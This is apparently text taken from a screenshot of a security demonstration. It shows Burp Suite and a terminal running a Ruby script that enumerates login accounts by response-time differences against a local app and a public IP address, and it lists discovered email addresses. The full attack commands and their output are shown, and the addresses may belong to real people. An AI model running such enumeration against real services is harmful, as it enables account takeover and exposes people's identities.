 Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
...
< >
Target: http://54.86.227.27:3000 ?
Code — ruby — 180×32
ruby ... ruby +
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser user@nvisium.com -c 10 -d "sessions%5Busername%5D=PARAM&sessions%5Bpassword%5D=mywrongpassword" -x "http://localhost:
3000/sessions" --method POST --input-file ../email-list.txt
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 63ms
Request Time w/ Invalid Username: 4ms
Margin: 0ms
Average Difference: 59ms
Site appears to be exploitable
Would you like to attempt to exploit http://localhost:3000/sessions (y/n)?y
Before we continue please enter new value for margin (ms): 30
Attempting to discover user accounts
It appears we found an account: lingbo5426@yahoo.cn w/ response time: 103ms
It appears we found an account: j@nvisium.com w/ response time: 62ms
It appears we found an account: mimi@craigwood.com.hk w/ response time: 103ms
It appears we found an account: mrowland2@mac.com w/ response time: 104ms
Johns-MacBook-Pro-2:Code Poulin$ ruby enumerate.rb --validuser ken@metacorp.com -c 10 -d "url=&email=PARAM&password=asdfasdf&commit=Login" -x "http://54.86.227.27:3000/sessions" --
method POST --input-file ../email-list.txt
Exploitability test started. Please be patient...
Results:
Request Time w/ Valid Username: 247ms
Request Time w/ Invalid Username: 181ms
Margin: 0ms
Average Difference: 66ms
Site appears to be exploitable
Would you like to attempt to exploit http://54.86.227.27:3000/sessions (y/n)?y
Before we continue please enter new value for margin (ms): 50
Attempting to discover user accounts
It appears we found an account: ken@metacorp.com w/ response time: 245ms
It appears we found an account: jack@metacorp.com w/ response time: 248ms
It appears we found an account: aleinad1403@hotmail.com w/ response time: 253ms
> Type a search term 0 matches ? < + > Type a search term 0 matches